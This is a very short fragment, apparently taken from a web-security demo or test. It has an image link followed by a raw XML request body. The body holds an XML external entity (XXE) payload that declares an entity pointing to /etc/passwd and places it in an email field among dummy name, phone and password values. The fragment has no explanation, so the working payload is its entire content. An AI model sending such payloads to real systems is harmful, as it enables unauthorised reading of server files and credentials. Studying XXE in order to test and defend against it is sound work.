 <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE TEST [<!ENTITY xxe SYSTEM "file:///etc/passwd">]> <root><name>adb</name><tel>131111111</tel><email>&xxe;</email><password>123123</password></root>